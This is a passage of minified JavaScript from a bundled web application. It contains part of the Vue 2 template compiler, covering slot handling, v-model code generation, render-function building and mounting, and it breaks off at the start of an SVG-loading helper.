attribute for scoped slots have been deprecated and replaced by "slot-scope" since 2.5. The new "slot-scope" attribute can also be used on plain elements in addition to <template> to denote scoped slots.',e.rawAttrsMap.scope,!0),e.slotScope=t||Ta(e,"slot-scope")):(t=Ta(e,"slot-scope"))&&(e.attrsMap["v-for"]&&Ms("Ambiguous combined usage of slot-scope and v-for on <".concat(e.tag,"> ")+"(v-for takes higher priority). Use a wrapper <template> for the scoped slot to make it clearer.",e.rawAttrsMap["slot-scope"],!0),e.slotScope=t);var n=xa(e,"slot");n&&(e.slotTarget='""'===n?'"default"':n,e.slotTargetDynamic=!(!e.attrsMap[":slot"]&&!e.attrsMap["v-bind:slot"]),"template"===e.tag||e.slotScope||va(e,"slot",n,wa(e,"slot")));if("template"===e.tag){var i=_a(e,Ws);if(i){(e.slotTarget||e.slotScope)&&Ms("Unexpected mixed usage of different slot syntaxes.",e),e.parent&&!js(e.parent)&&Ms("<template v-slot> can only appear at the root level inside the receiving component",e);var r=rl(i),a=r.name,o=r.dynamic;e.slotTarget=a,e.slotTargetDynamic=o,e.slotScope=i.value||Js}}else{var i=_a(e,Ws);if(i){js(e)||Ms("v-slot can only be used on components or <template>.",i),(e.slotScope||e.slotTarget)&&Ms("Unexpected mixed usage of different slot syntaxes.",e),e.scopedSlots&&Ms("To avoid scope ambiguity, the default slot should also use <template> syntax when there are other named slots.",i);var s=e.scopedSlots||(e.scopedSlots={}),l=rl(i),u=l.name,o=l.dynamic,c=s[u]=Qs("template",[],e);c.slotTarget=u,c.slotTargetDynamic=o,c.children=e.children.filter(function(e){if(!e.slotScope)return e.parent=c,!0}),c.slotScope=i.value||Js,e.children=[],e.plain=!1}}}(e),function(e){"slot"===e.tag&&(e.slotName=xa(e,"name"),e.key&&Ms("`key` does not work on <slot> because slots are abstract outlets and can possibly expand into multiple elements. Use the key on a wrapping element instead.",wa(e,"key")))}(e),function(e){var t;(t=xa(e,"is"))&&(e.component=t);null!=Ta(e,"inline-template")&&(e.inlineTemplate=!0)}(e);for(var r=0;r<Ds.length;r++)e=Ds[r](e,t)||e;return function(e){var t,n,i,r,a,o,s,l,u=e.attrsList;for(t=0,n=u.length;t<n;t++)if(i=r=u[t].name,a=u[t].value,zs.test(i))if(e.hasBindings=!0,(o=al(i.replace(zs,"")))&&(i=i.replace(Ys,"")),Us.test(i))i=i.replace(Us,""),a=ca(a),(l=Hs.test(i))&&(i=i.slice(1,-1)),0===a.trim().length&&Ms('The value for a v-bind expression cannot be empty. Found in "v-bind:'.concat(i,'"')),o&&(o.prop&&!l&&"innerHtml"===(i=$(i))&&(i="innerHTML"),o.camel&&!l&&(i=$(i)),o.sync&&(s=Ea(a,"$event"),l?ba(e,'"update:"+('.concat(i,")"),s,null,!1,Ms,u[t],!0):(ba(e,"update:".concat($(i)),s,null,!1,Ms,u[t]),D(i)!==$(i)&&ba(e,"update:".concat(D(i)),s,null,!1,Ms,u[t])))),o&&o.prop||!e.component&&Ns(e.tag,e.attrsMap.type,i)?pa(e,i,a,u[t],l):va(e,i,a,u[t],l);else if(Fs.test(i))i=i.replace(Fs,""),(l=Hs.test(i))&&(i=i.slice(1,-1)),ba(e,i,a,o,!1,Ms,u[t],l);else{var c=(i=i.replace(zs,"")).match(Vs),d=c&&c[1];l=!1,d&&(i=i.slice(0,-(d.length+1)),Hs.test(d)&&(d=d.slice(1,-1),l=!0)),ga(e,i,r,a,d,l,o,u[t]),"model"===i&&ll(e,a)}else{var h=ns(a,Os);h&&Ms("".concat(i,'="').concat(a,'": ')+'Interpolation inside attributes has been removed. Use v-bind or the colon shorthand instead. For example, instead of <div id="{{ val }}">, use <div :id="val">.',u[t]),va(e,i,JSON.stringify(a),u[t]),!e.component&&"muted"===i&&Ns(e.tag,e.attrsMap.type,i)&&pa(e,i,"true",u[t])}}(e),e}function nl(e){var t;if(t=Ta(e,"v-for")){var n=function(e){var t=e.match(Rs);if(!t)return;var n={};n.for=t[2].trim();var i=t[1].trim().replace(Bs,""),r=i.match(qs);r?(n.alias=i.replace(qs,"").trim(),n.iterator1=r[1].trim(),r[2]&&(n.iterator2=r[2].trim())):n.alias=i;return n}(t);n?I(e,n):Ms("Invalid v-for expression: ".concat(t),e.rawAttrsMap["v-for"])}}function il(e,t){e.ifConditions||(e.ifConditions=[]),e.ifConditions.push(t)}function rl(e){var t=e.name.replace(Ws,"");return t||("#"!==e.name[0]?t="default":Ms("v-slot shorthand syntax requires a slot name.",e)),Hs.test(t)?{name:t.slice(1,-1),dynamic:!0}:{name:'"'.concat(t,'"'),dynamic:!1}}function al(e){var t=e.match(Ys);if(t){var n={};return t.forEach(function(e){n[e.slice(1)]=!0}),n}}var ol=/^xmlns:NS\d+/,sl=/^NS\d+:/;function ll(e,t){for(var n=e;n;)n.for&&n.alias===t&&Ms("<".concat(e.tag,' v-model="').concat(t,'">: ')+"You are binding v-model directly to a v-for iteration alias. This will not be able to modify the v-for source array because writing to the alias is like modifying a function local variable. Consider using an array of objects and use v-model on an object property instead.",e.rawAttrsMap["v-model"]),n=n.parent}function ul(e){return Qs(e.tag,e.attrsList.slice(),e.parent)}var cl=[is,as,{preTransformNode:function(e,t){if("input"===e.tag){var n=e.attrsMap;if(!n["v-model"])return;var i=void 0;if((n[":type"]||n["v-bind:type"])&&(i=xa(e,"type")),n.type||i||!n["v-bind"]||(i="(".concat(n["v-bind"],").type")),i){var r=Ta(e,"v-if",!0),a=r?"&&(".concat(r,")"):"",o=null!=Ta(e,"v-else",!0),s=Ta(e,"v-else-if",!0),l=ul(e);nl(l),ma(l,"type","checkbox"),tl(l,t),l.processed=!0,l.if="(".concat(i,")==='checkbox'")+a,il(l,{exp:l.if,block:l});var u=ul(e);Ta(u,"v-for",!0),ma(u,"type","radio"),tl(u,t),il(l,{exp:"(".concat(i,")==='radio'")+a,block:u});var c=ul(e);return Ta(c,"v-for",!0),ma(c,":type",i),tl(c,t),il(l,{exp:r,block:c}),o?l.else=!0:s&&(l.elseif=s),l}}}}];var dl,hl,fl={expectHTML:!0,modules:cl,directives:{model:function(e,t,n){sa=n;var i=t.value,r=t.modifiers,a=e.tag,o=e.attrsMap.type;if("input"===a&&"file"===o&&sa("<".concat(e.tag,' v-model="').concat(i,'" type="file">:\n')+"File inputs are read only. Use a v-on:change listener instead.",e.rawAttrsMap["v-model"]),e.component)return Ca(e,i,r),!1;if("select"===a)!function(e,t,n){var i=n&&n.number,r='Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;'+"return ".concat(i?"_n(val)":"val","})"),a="var $$selectedVal = ".concat(r,";");a="".concat(a," ").concat(Ea(t,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]")),ba(e,"change",a,null,!0)}(e,i,r);else if("input"===a&&"checkbox"===o)!function(e,t,n){var i=n&&n.number,r=xa(e,"value")||"null",a=xa(e,"true-value")||"true",o=xa(e,"false-value")||"false";pa(e,"checked","Array.isArray(".concat(t,")")+"?_i(".concat(t,",").concat(r,")>-1")+("true"===a?":(".concat(t,")"):":_q(".concat(t,",").concat(a,")"))),ba(e,"change","var $$a=".concat(t,",")+"$$el=$event.target,"+"$$c=$$el.checked?(".concat(a,"):(").concat(o,");")+"if(Array.isArray($$a)){"+"var $$v=".concat(i?"_n("+r+")":r,",")+"$$i=_i($$a,$$v);"+"if($$el.checked){$$i<0&&(".concat(Ea(t,"$$a.concat([$$v])"),")}")+"else{$$i>-1&&(".concat(Ea(t,"$$a.slice(0,$$i).concat($$a.slice($$i+1))"),")}")+"}else{".concat(Ea(t,"$$c"),"}"),null,!0)}(e,i,r);else if("input"===a&&"radio"===o)!function(e,t,n){var i=n&&n.number,r=xa(e,"value")||"null";r=i?"_n(".concat(r,")"):r,pa(e,"checked","_q(".concat(t,",").concat(r,")")),ba(e,"change",Ea(t,r),null,!0)}(e,i,r);else if("input"===a||"textarea"===a)!function(e,t,n){var i=e.attrsMap.type,r=e.attrsMap["v-bind:value"]||e.attrsMap[":value"],a=e.attrsMap["v-bind:type"]||e.attrsMap[":type"];if(r&&!a){var o=e.attrsMap["v-bind:value"]?"v-bind:value":":value";sa("".concat(o,'="').concat(r,'" conflicts with v-model on the same element ')+"because the latter already expands to a value binding internally",e.rawAttrsMap[o])}var s=n||{},l=s.lazy,u=s.number,c=s.trim,d=!l&&"range"!==i,h=l?"change":"range"===i?Pa:"input",f="$event.target.value";c&&(f="$event.target.value.trim()"),u&&(f="_n(".concat(f,")"));var p=Ea(t,f);d&&(p="if($event.target.composing)return;".concat(p)),pa(e,"value","(".concat(t,")")),ba(e,h,p,null,!0),(c||u)&&ba(e,"blur","$forceUpdate()")}(e,i,r);else{if(!Y.isReservedTag(a))return Ca(e,i,r),!1;sa("<".concat(e.tag,' v-model="').concat(i,'">: ')+"v-model is not supported on this element type. If you are working with contenteditable, it's recommended to wrap a library dedicated for that purpose inside a custom component.",e.rawAttrsMap["v-model"])}return!0},text:function(e,t){t.value&&pa(e,"textContent","_s(".concat(t.value,")"),t)},html:function(e,t){t.value&&pa(e,"innerHTML","_s(".concat(t.value,")"),t)}},isPreTag:function(e){return"pre"===e},isUnaryTag:ss,mustUseProp:pr,canBeLeftOpenTag:ls,isReservedTag:Or,getTagNamespace:Dr,staticKeys:function(e){return e.reduce(function(e,t){return e.concat(t.staticKeys||[])},[]).join(",")}(cl)},pl=E(function(e){return w("type,tag,attrsList,attrsMap,plain,parent,children,attrs,start,end,rawAttrsMap"+(e?","+e:""))});function vl(e,t){e&&(dl=pl(t.staticKeys||""),hl=t.isReservedTag||j,function e(t){t.static=function(e){if(2===e.type)return!1;if(3===e.type)return!0;return!(!e.pre&&(e.hasBindings||e.if||e.for||x(e.tag)||!hl(e.tag)||function(e){for(;e.parent;){if("template"!==(e=e.parent).tag)return!1;if(e.for)return!0}return!1}(e)||!Object.keys(e).every(dl)))}(t);if(1===t.type){if(!hl(t.tag)&&"slot"!==t.tag&&null==t.attrsMap["inline-template"])return;for(var n=0,i=t.children.length;n<i;n++){var r=t.children[n];e(r),r.static||(t.static=!1)}if(t.ifConditions)for(var n=1,i=t.ifConditions.length;n<i;n++){var a=t.ifConditions[n].block;e(a),a.static||(t.static=!1)}}}(e),function e(t,n){if(1===t.type){if((t.static||t.once)&&(t.staticInFor=n),t.static&&t.children.length&&(1!==t.children.length||3!==t.children[0].type))return void(t.staticRoot=!0);if(t.staticRoot=!1,t.children)for(var i=0,r=t.children.length;i<r;i++)e(t.children[i],n||!!t.for);if(t.ifConditions)for(var i=1,r=t.ifConditions.length;i<r;i++)e(t.ifConditions[i].block,n)}}(e,!1))}var ml=/^([\w$_]+|\([^)]*?\))\s*=>|^function(?:\s+[\w$]+)?\s*\(/,gl=/\([^)]*?\);*$/,yl=/^[A-Za-z_$][\w$]*(?:\.[A-Za-z_$][\w$]*|\['[^']*?']|\["[^"]*?"]|\[\d+]|\[[A-Za-z_$][\w$]*])*$/,bl={esc:27,tab:9,enter:13,space:32,up:38,left:37,right:39,down:40,delete:[8,46]},wl={esc:["Esc","Escape"],tab:"Tab",enter:"Enter",space:[" ","Spacebar"],up:["Up","ArrowUp"],left:["Left","ArrowLeft"],right:["Right","ArrowRight"],down:["Down","ArrowDown"],delete:["Backspace","Delete","Del"]},xl=function(e){return"if(".concat(e,")return null;")},Tl={stop:"$event.stopPropagation();",prevent:"$event.preventDefault();",self:xl("$event.target !== $event.currentTarget"),ctrl:xl("!$event.ctrlKey"),shift:xl("!$event.shiftKey"),alt:xl("!$event.altKey"),meta:xl("!$event.metaKey"),left:xl("'button' in $event && $event.button !== 0"),middle:xl("'button' in $event && $event.button !== 1"),right:xl("'button' in $event && $event.button !== 2")};function _l(e,t){var n=t?"nativeOn:":"on:",i="",r="";for(var a in e){var o=Sl(e[a]);e[a]&&e[a].dynamic?r+="".concat(a,",").concat(o,","):i+='"'.concat(a,'":').concat(o,",")}return i="{".concat(i.slice(0,-1),"}"),r?n+"_d(".concat(i,",[").concat(r.slice(0,-1),"])"):n+i}function Sl(e){if(!e)return"function(){}";if(Array.isArray(e))return"[".concat(e.map(function(e){return Sl(e)}).join(","),"]");var t=yl.test(e.value),n=ml.test(e.value),i=yl.test(e.value.replace(gl,""));if(e.modifiers){var r="",a="",o=[],s=function(t){if(Tl[t])a+=Tl[t],bl[t]&&o.push(t);else if("exact"===t){var n=e.modifiers;a+=xl(["ctrl","shift","alt","meta"].filter(function(e){return!n[e]}).map(function(e){return"$event.".concat(e,"Key")}).join("||"))}else o.push(t)};for(var l in e.modifiers)s(l);o.length&&(r+=function(e){return"if(!$event.type.indexOf('key')&&"+"".concat(e.map(Cl).join("&&"),")return null;")}(o)),a&&(r+=a);var u=t?"return ".concat(e.value,".apply(null, arguments)"):n?"return (".concat(e.value,").apply(null, arguments)"):i?"return ".concat(e.value):e.value;return"function($event){".concat(r).concat(u,"}")}return t||n?e.value:"function($event){".concat(i?"return ".concat(e.value):e.value,"}")}function Cl(e){var t=parseInt(e,10);if(t)return"$event.keyCode!==".concat(t);var n=bl[e],i=wl[e];return"_k($event.keyCode,"+"".concat(JSON.stringify(e),",")+"".concat(JSON.stringify(n),",")+"$event.key,"+"".concat(JSON.stringify(i))+")"}var El={on:function(e,t){t.modifiers&&Ii("v-on without argument does not support modifiers."),e.wrapListeners=function(e){return"_g(".concat(e,",").concat(t.value,")")}},bind:function(e,t){e.wrapData=function(n){return"_b(".concat(n,",'").concat(e.tag,"',").concat(t.value,",").concat(t.modifiers&&t.modifiers.prop?"true":"false").concat(t.modifiers&&t.modifiers.sync?",true":"",")")}},cloak:L},kl=function(){return function(e){this.options=e,this.warn=e.warn||ha,this.transforms=fa(e.modules,"transformCode"),this.dataGenFns=fa(e.modules,"genData"),this.directives=I(I({},El),e.directives);var t=e.isReservedTag||j;this.maybeComponent=function(e){return!!e.component||!t(e.tag)},this.onceId=0,this.staticRenderFns=[],this.pre=!1}}();function $l(e,t){var n=new kl(t),i=e?"script"===e.tag?"null":Ml(e,n):'_c("div")';return{render:"with(this){return ".concat(i,"}"),staticRenderFns:n.staticRenderFns}}function Ml(e,t){if(e.parent&&(e.pre=e.pre||e.parent.pre),e.staticRoot&&!e.staticProcessed)return Ol(e,t);if(e.once&&!e.onceProcessed)return Dl(e,t);if(e.for&&!e.forProcessed)return Pl(e,t);if(e.if&&!e.ifProcessed)return Al(e,t);if("template"!==e.tag||e.slotTarget||t.pre){if("slot"===e.tag)return function(e,t){var n=e.slotName||'"default"',i=jl(e,t),r="_t(".concat(n).concat(i?",function(){return ".concat(i,"}"):""),a=e.attrs||e.dynamicAttrs?Rl((e.attrs||[]).concat(e.dynamicAttrs||[]).map(function(e){return{name:$(e.name),value:e.value,dynamic:e.dynamic}})):null,o=e.attrsMap["v-bind"];!a&&!o||i||(r+=",null");a&&(r+=",".concat(a));o&&(r+="".concat(a?"":",null",",").concat(o));return r+")"}(e,t);var n=void 0;if(e.component)n=function(e,t,n){var i=t.inlineTemplate?null:jl(t,n,!0);return"_c(".concat(e,",").concat(Il(t,n)).concat(i?",".concat(i):"",")")}(e.component,e,t);else{var i=void 0,r=t.maybeComponent(e);(!e.plain||e.pre&&r)&&(i=Il(e,t));var a=void 0,o=t.options.bindings;r&&o&&!1!==o.__isScriptSetup&&(a=function(e,t){var n=$(t),i=M(n),r=function(r){return e[t]===r?t:e[n]===r?n:e[i]===r?i:void 0},a=r("setup-const")||r("setup-reactive-const");if(a)return a;var o=r("setup-let")||r("setup-ref")||r("setup-maybe-ref");if(o)return o}(o,e.tag)),a||(a="'".concat(e.tag,"'"));var s=e.inlineTemplate?null:jl(e,t,!0);n="_c(".concat(a).concat(i?",".concat(i):"").concat(s?",".concat(s):"",")")}for(var l=0;l<t.transforms.length;l++)n=t.transforms[l](e,n);return n}return jl(e,t)||"void 0"}function Ol(e,t){e.staticProcessed=!0;var n=t.pre;return e.pre&&(t.pre=e.pre),t.staticRenderFns.push("with(this){return ".concat(Ml(e,t),"}")),t.pre=n,"_m(".concat(t.staticRenderFns.length-1).concat(e.staticInFor?",true":"",")")}function Dl(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return Al(e,t);if(e.staticInFor){for(var n="",i=e.parent;i;){if(i.for){n=i.key;break}i=i.parent}return n?"_o(".concat(Ml(e,t),",").concat(t.onceId++,",").concat(n,")"):(t.warn("v-once can only be used inside v-for that is keyed. ",e.rawAttrsMap["v-once"]),Ml(e,t))}return Ol(e,t)}function Al(e,t,n,i){return e.ifProcessed=!0,function e(t,n,i,r){if(!t.length)return r||"_e()";var a=t.shift();return a.exp?"(".concat(a.exp,")?").concat(o(a.block),":").concat(e(t,n,i,r)):"".concat(o(a.block));function o(e){return i?i(e,n):e.once?Dl(e,n):Ml(e,n)}}(e.ifConditions.slice(),t,n,i)}function Pl(e,t,n,i){var r=e.for,a=e.alias,o=e.iterator1?",".concat(e.iterator1):"",s=e.iterator2?",".concat(e.iterator2):"";return t.maybeComponent(e)&&"slot"!==e.tag&&"template"!==e.tag&&!e.key&&t.warn("<".concat(e.tag,' v-for="').concat(a," in ").concat(r,'">: component lists rendered with ')+"v-for should have explicit keys. See https://v2.vuejs.org/v2/guide/list.html#key for more info.",e.rawAttrsMap["v-for"],!0),e.forProcessed=!0,"".concat(i||"_l","((").concat(r,"),")+"function(".concat(a).concat(o).concat(s,"){")+"return ".concat((n||Ml)(e,t))+"})"}function Il(e,t){var n="{",i=function(e,t){var n=e.directives;if(!n)return;var i,r,a,o,s="directives:[",l=!1;for(i=0,r=n.length;i<r;i++){a=n[i],o=!0;var u=t.directives[a.name];u&&(o=!!u(e,a,t.warn)),o&&(l=!0,s+='{name:"'.concat(a.name,'",rawName:"').concat(a.rawName,'"').concat(a.value?",value:(".concat(a.value,"),expression:").concat(JSON.stringify(a.value)):"").concat(a.arg?",arg:".concat(a.isDynamicArg?a.arg:'"'.concat(a.arg,'"')):"").concat(a.modifiers?",modifiers:".concat(JSON.stringify(a.modifiers)):"","},"))}if(l)return s.slice(0,-1)+"]"}(e,t);i&&(n+=i+","),e.key&&(n+="key:".concat(e.key,",")),e.ref&&(n+="ref:".concat(e.ref,",")),e.refInFor&&(n+="refInFor:true,"),e.pre&&(n+="pre:true,"),e.component&&(n+='tag:"'.concat(e.tag,'",'));for(var r=0;r<t.dataGenFns.length;r++)n+=t.dataGenFns[r](e);if(e.attrs&&(n+="attrs:".concat(Rl(e.attrs),",")),e.props&&(n+="domProps:".concat(Rl(e.props),",")),e.events&&(n+="".concat(_l(e.events,!1),",")),e.nativeEvents&&(n+="".concat(_l(e.nativeEvents,!0),",")),e.slotTarget&&!e.slotScope&&(n+="slot:".concat(e.slotTarget,",")),e.scopedSlots&&(n+="".concat(function(e,t,n){var i=e.for||Object.keys(t).some(function(e){var n=t[e];return n.slotTargetDynamic||n.if||n.for||Nl(n)}),r=!!e.if;if(!i)for(var a=e.parent;a;){if(a.slotScope&&a.slotScope!==Js||a.for){i=!0;break}a.if&&(r=!0),a=a.parent}var o=Object.keys(t).map(function(e){return Ll(t[e],n)}).join(",");return"scopedSlots:_u([".concat(o,"]").concat(i?",null,true":"").concat(!i&&r?",null,false,".concat(function(e){var t=5381,n=e.length;for(;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(o)):"",")")}(e,e.scopedSlots,t),",")),e.model&&(n+="model:{value:".concat(e.model.value,",callback:").concat(e.model.callback,",expression:").concat(e.model.expression,"},")),e.inlineTemplate){var a=function(e,t){var n=e.children[0];1===e.children.length&&1===n.type||t.warn("Inline-template components must have exactly one child element.",{start:e.start});if(n&&1===n.type){var i=$l(n,t.options);return"inlineTemplate:{render:function(){".concat(i.render,"},staticRenderFns:[").concat(i.staticRenderFns.map(function(e){return"function(){".concat(e,"}")}).join(","),"]}")}}(e,t);a&&(n+="".concat(a,","))}return n=n.replace(/,$/,"")+"}",e.dynamicAttrs&&(n="_b(".concat(n,',"').concat(e.tag,'",').concat(Rl(e.dynamicAttrs),")")),e.wrapData&&(n=e.wrapData(n)),e.wrapListeners&&(n=e.wrapListeners(n)),n}function Nl(e){return 1===e.type&&("slot"===e.tag||e.children.some(Nl))}function Ll(e,t){var n=e.attrsMap["slot-scope"];if(e.if&&!e.ifProcessed&&!n)return Al(e,t,Ll,"null");if(e.for&&!e.forProcessed)return Pl(e,t,Ll);var i=e.slotScope===Js?"":String(e.slotScope),r="function(".concat(i,"){")+"return ".concat("template"===e.tag?e.if&&n?"(".concat(e.if,")?").concat(jl(e,t)||"undefined",":undefined"):jl(e,t)||"undefined":Ml(e,t),"}"),a=i?"":",proxy:true";return"{key:".concat(e.slotTarget||'"default"',",fn:").concat(r).concat(a,"}")}function jl(e,t,n,i,r){var a=e.children;if(a.length){var o=a[0];if(1===a.length&&o.for&&"template"!==o.tag&&"slot"!==o.tag){var s=n?t.maybeComponent(o)?",1":",0":"";return"".concat((i||Ml)(o,t)).concat(s)}var l=n?function(e,t){for(var n=0,i=0;i<e.length;i++){var r=e[i];if(1===r.type){if(Fl(r)||r.ifConditions&&r.ifConditions.some(function(e){return Fl(e.block)})){n=2;break}(t(r)||r.ifConditions&&r.ifConditions.some(function(e){return t(e.block)}))&&(n=1)}}return n}(a,t.maybeComponent):0,u=r||zl;return"[".concat(a.map(function(e){return u(e,t)}).join(","),"]").concat(l?",".concat(l):"")}}function Fl(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function zl(e,t){return 1===e.type?Ml(e,t):3===e.type&&e.isComment?(i=e,"_e(".concat(JSON.stringify(i.text),")")):"_v(".concat(2===(n=e).type?n.expression:ql(JSON.stringify(n.text)),")");var n,i}function Rl(e){for(var t="",n="",i=0;i<e.length;i++){var r=e[i],a=ql(r.value);r.dynamic?n+="".concat(r.name,",").concat(a,","):t+='"'.concat(r.name,'":').concat(a,",")}return t="{".concat(t.slice(0,-1),"}"),n?"_d(".concat(t,",[").concat(n.slice(0,-1),"])"):t}function ql(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}var Bl=new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),Hl=new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)"),Vl=/'(?:[^'\\]|\\.)*'|"(?:[^"\\]|\\.)*"|`(?:[^`\\]|\\.)*\$\{|\}(?:[^`\\]|\\.)*`|`(?:[^`\\]|\\.)*`/g;function Ul(e,t){e&&function e(t,n){if(1===t.type){for(var i in t.attrsMap)if(zs.test(i)){var r=t.attrsMap[i];if(r){var a=t.rawAttrsMap[i];"v-for"===i?Wl(t,'v-for="'.concat(r,'"'),n,a):"v-slot"===i||"#"===i[0]?Zl(r,"".concat(i,'="').concat(r,'"'),n,a):Fs.test(i)?Yl(r,"".concat(i,'="').concat(r,'"'),n,a):Xl(r,"".concat(i,'="').concat(r,'"'),n,a)}}if(t.children)for(var o=0;o<t.children.length;o++)e(t.children[o],n)}else 2===t.type&&Xl(t.expression,t.text,n,t)}(e,t)}function Yl(e,t,n,i){var r=e.replace(Vl,""),a=r.match(Hl);a&&"$"!==r.charAt(a.index-1)&&n("avoid using JavaScript unary operator as property name: "+'"'.concat(a[0],'" in expression ').concat(t.trim()),i),Xl(e,t,n,i)}function Wl(e,t,n,i){Xl(e.for||"",t,n,i),Gl(e.alias,"v-for alias",t,n,i),Gl(e.iterator1,"v-for iterator",t,n,i),Gl(e.iterator2,"v-for iterator",t,n,i)}function Gl(e,t,n,i,r){if("string"==typeof e)try{new Function("var ".concat(e,"=_"))}catch(a){i("invalid ".concat(t,' "').concat(e,'" in expression: ').concat(n.trim()),r)}}function Xl(e,t,n,i){try{new Function("return ".concat(e))}catch(a){var r=e.replace(Vl,"").match(Bl);n(r?"avoid using JavaScript keyword as property name: "+'"'.concat(r[0],'"\n  Raw expression: ').concat(t.trim()):"invalid expression: ".concat(a.message," in\n\n")+"    ".concat(e,"\n\n")+"  Raw expression: ".concat(t.trim(),"\n"),i)}}function Zl(e,t,n,i){try{new Function(e,"")}catch(r){n("invalid function parameter expression: ".concat(r.message," in\n\n")+"    ".concat(e,"\n\n")+"  Raw expression: ".concat(t.trim(),"\n"),i)}}var Kl=2;function Jl(e,t){var n="";if(t>0)for(;1&t&&(n+=e),!((t>>>=1)<=0);)e+=e;return n}function Ql(e,t){try{return new Function(e)}catch(n){return t.push({err:n,code:e}),L}}function eu(e){var t=Object.create(null);return function(n,i,r){var a=(i=I({},i)).warn||Ii;delete i.warn;try{new Function("return 1")}catch(e){e.toString().match(/unsafe-eval|CSP/)&&a("It seems you are using the standalone build of Vue.js in an environment with Content Security Policy that prohibits unsafe-eval. The template compiler cannot work in this environment. Consider relaxing the policy to allow unsafe-eval or pre-compiling your templates into render functions.")}var o=i.delimiters?String(i.delimiters)+n:n;if(t[o])return t[o];var s=e(n,i);s.errors&&s.errors.length&&(i.outputSourceRange?s.errors.forEach(function(e){a("Error compiling template:\n\n".concat(e.msg,"\n\n")+function(e,t,n){void 0===t&&(t=0),void 0===n&&(n=e.length);for(var i=e.split(/\r?\n/),r=0,a=[],o=0;o<i.length;o++)if((r+=i[o].length+1)>=t){for(var s=o-Kl;s<=o+Kl||n>r;s++)if(!(s<0||s>=i.length)){a.push("".concat(s+1).concat(Jl(" ",3-String(s+1).length),"|  ").concat(i[s]));var l=i[s].length;if(s===o){var u=t-(r-l)+1,c=n>r?l-u:n-t;a.push("   |  "+Jl(" ",u)+Jl("^",c))}else if(s>o){if(n>r){var d=Math.min(n-r,l);a.push("   |  "+Jl("^",d))}r+=l+1}}break}return a.join("\n")}(n,e.start,e.end),r)}):a("Error compiling template:\n\n".concat(n,"\n\n")+s.errors.map(function(e){return"- ".concat(e)}).join("\n")+"\n",r)),s.tips&&s.tips.length&&(i.outputSourceRange?s.tips.forEach(function(e){return Ni(e.msg,r)}):s.tips.forEach(function(e){return Ni(e,r)}));var l={},u=[];return l.render=Ql(s.render,u),l.staticRenderFns=s.staticRenderFns.map(function(e){return Ql(e,u)}),s.errors&&s.errors.length||!u.length||a("Failed to generate render function:\n\n"+u.map(function(e){var t=e.err,n=e.code;return"".concat(t.toString()," in\n\n").concat(n,"\n")}).join("\n"),r),t[o]=l}}var tu,nu,iu=(tu=function(e,t){var n=el(e.trim(),t);!1!==t.optimize&&vl(n,t);var i=$l(n,t);return{ast:n,render:i.render,staticRenderFns:i.staticRenderFns}},function(e){function t(t,n){var i=Object.create(e),r=[],a=[],o=function(e,t,n){(n?a:r).push(e)};if(n){if(n.outputSourceRange){var s=t.match(/^\s*/)[0].length;o=function(e,t,n){var i="string"==typeof e?{msg:e}:e;t&&(null!=t.start&&(i.start=t.start+s),null!=t.end&&(i.end=t.end+s)),(n?a:r).push(i)}}for(var l in n.modules&&(i.modules=(e.modules||[]).concat(n.modules)),n.directives&&(i.directives=I(Object.create(e.directives||null),n.directives)),n)"modules"!==l&&"directives"!==l&&(i[l]=n[l])}i.warn=o;var u=tu(t.trim(),i);return Ul(u.ast,o),u.errors=r,u.tips=a,u}return{compile:t,compileToFunctions:eu(t)}})(fl).compileToFunctions;function ru(e){return(nu=nu||document.createElement("div")).innerHTML=e?'<a href="\n"/>':'<div a="\n"/>',nu.innerHTML.indexOf("&#10;")>0}var au=!!J&&ru(!1),ou=!!J&&ru(!0),su=E(function(e){var t=Ir(e);return t&&t.innerHTML}),lu=rr.prototype.$mount;return rr.prototype.$mount=function(e,t){if((e=e&&Ir(e))===document.body||e===document.documentElement)return Ii("Do not mount Vue to <html> or <body> - mount to normal elements instead."),this;var n=this.$options;if(!n.render){var i=n.template;if(i)if("string"==typeof i)"#"===i.charAt(0)&&((i=su(i))||Ii("Template element not found or is empty: ".concat(n.template),this));else{if(!i.nodeType)return Ii("invalid template option:"+i,this),this;i=i.innerHTML}else e&&(i=function(e){if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}(e));if(i){Y.performance&&at&&at("compile");var r=iu(i,{outputSourceRange:!0,shouldDecodeNewlines:au,shouldDecodeNewlinesForHref:ou,delimiters:n.delimiters,comments:n.comments},this),a=r.render,o=r.staticRenderFns;n.render=a,n.staticRenderFns=o,Y.performance&&at&&(at("compile end"),ot("vue ".concat(this._name," compile"),"compile","compile end"))}}return lu.call(this,e,t)},rr.compile=iu,I(rr,li),rr.effect=function(e,t){var n=new hi(pe,e,L,{sync:!0});t&&(n.update=function(){t(function(){return n.run()})})},rr},"object"===l(t)&&void 0!==e?e.exports=s():void 0===(o="function"==typeof(a=s)?a.call(t,n,t,e):a)||(e.exports=o)}).call(t,n(1),n(3).setImmediate)},function(e,t,n){(function(e){var i,r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(a,o){"use strict";var s="file:"===a.location.protocol,l=o.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#BasicStructure","1.1");var u=Array.prototype.forEach||function(e,t){if(void 0===this||null===this||"function"!=typeof e)throw new TypeError;var n,i=this.length>>>0;for(n=0;n<i;++n)n in this&&e.call(t,this[n],n,this)},c={},d=0,h=[],f=[],p={},v=function(e){return e.cloneNode(!0)},m=function(e,t){f[e]=f[e]||[],f[e].push(t)},g=function(e,t){if(void 0!==c[e])c[e]instanceof SVGSVGElement?t(v(c[e])):m(e,t);else{if(!a.XMLHttpRequest)return t("Browser does not support XMLHttpRequest"),!1;c[e]={},m(e,t);var n=new 